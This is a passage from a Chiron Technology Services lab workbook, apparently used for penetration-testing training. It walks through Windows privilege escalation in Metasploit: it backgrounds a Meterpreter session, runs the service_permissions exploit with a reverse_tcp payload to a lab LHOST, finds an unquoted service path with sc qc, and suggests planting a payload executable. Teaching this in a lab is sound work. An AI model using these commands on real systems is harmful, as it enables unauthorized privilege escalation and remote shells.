 msf post(priv_migrate) > options
msf post(priv_migrate) > run
Your session number might be different.
Objective: Search for weak service permissions using Metasploit post modules.
4. Background your Meterpreter session and run the service permissions exploit module.
meterpreter > background
[*] Backgrounding session 1...
msf > use exploit/windows/local/service_permissions
msf exploit(service_permissions) > options
msf exploit(service_permissions) > set SESSION 1
msf exploit(service_permissions) > set PAYLOAD
windows/x64/meterpreter/reverse_tcp
msf exploit(service_permissions) > set LHOST 192.168.12.9
msf exploit(service_permissions) > set LPORT RHP
msf exploit(service_permissions) > options
msf exploit(service_permissions) > run
5. What is the service name of the service that returns with weak permissions?
*clamd*
6. Drop into a shell in Meterpreter and validate that the service path does not have quotes using sc.exe.
msf exploit(service_permissions) > sessions 1
meterpreter > shell
C:\Windows\system32> sc qc clamd
The BINARY_PATH_NAME does not have quotes around it and the path
has spaces. This would be a candidate for an unquoted path
vulnerability.
7. This exploit will potentially work but will require a reboot since you do not have privileges to restart
the service. You could attempt to exploit this service by creating a payload named standalone.exe,
placing it in the C:\Security\ directory, and rebooting the machine. If it fails though, you will lose all
your sessions. Let's look for a kernel exploit to try first.
Objective: Use a kernel exploit in Metasploit to gain a System shell.
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services